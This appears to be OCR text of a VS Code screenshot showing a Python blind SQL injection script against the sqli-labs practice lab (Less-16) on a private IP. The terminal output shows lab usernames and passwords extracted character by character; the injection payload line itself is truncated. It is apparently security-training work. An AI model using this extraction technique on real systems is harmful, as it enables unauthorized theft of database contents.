 文件(F) 编辑(E) 选择(S) ··· 搜索 [管理员]
资源管理器 ···
NO FOLDER OPENED
尚未打开文件夹。
打开文件夹
打开文件夹将关闭所有当前打开的编辑
器。要使其保持打开状态，请改为 添加
文件夹。
可以在本地克隆仓库。
克隆仓库
要详细了解如何在 VS Code 中使用 Git
和源代码管理，请阅读我们的文档。
大纲
时间线
2
2
9-10.py 15-16.py 2.py 1 1.py
F: > Users > Administrator > Desktop > sql注入 > 15-16.py > ...
1 import requests
2
3 session = requests.Session()
4 url = "http://192.168.145.143/sqli/Less-16/"
5
6
7 def db_2():
8 name = ''
9 for i in range(1, 80):
10 start = 32
11 end = 128 # 使用可打印的ASCII范围32到127
12 while start < end:
13 mid = (start + end) // 2
14
15 data = {
16 "uname": f'admin") and if(ascii(substr((select group_concat(id,
17 "passwd": "admin",
18 "submit": "Submit"
19 }
20 response = session.post(url, data=data)
21 # print(response.text)
22 # print(len(response.text))
23 if 'flag' in response.text:
24 # 如果内容大于某个长度，假设SQL条件为真
25 start = mid+1
26 else:
问题 1 输出 调试控制台 终端 端口 注释
测试位置 79, 字符ASCII: 116, start = 117, end = 128
测试位置 79, 字符ASCII: 122, start = 117, end = 122
测试位置 79, 字符ASCII: 119, start = 117, end = 119
测试位置 79, 字符ASCII: 118, start = 117, end = 118
测试位置 79, 字符ASCII: 117, start = 117, end = 117
找到的字符: u, 目前的数据库名称: 1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4secu
recrappy,5stupidstupidity,6su
最终数据库名称: 1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stupids
tupidity,6su
PS C:\Users\Administrator>
Python
Python
0 1 0 行 4，列 30 空格: 4 UTF-8 CRLF Python 3.12.0a1 64-bit Tabnine: Sign-in is required